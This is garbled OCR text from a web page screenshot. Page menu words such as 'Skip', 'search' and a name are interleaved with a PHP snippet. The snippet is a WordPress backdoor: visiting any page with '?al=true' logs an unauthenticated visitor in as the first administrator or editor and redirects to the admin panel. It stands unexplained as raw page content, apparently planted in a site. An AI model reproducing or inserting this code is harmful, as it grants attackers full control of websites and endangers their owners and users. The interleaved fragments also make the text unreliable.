
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
XAVIER MADORÉ
0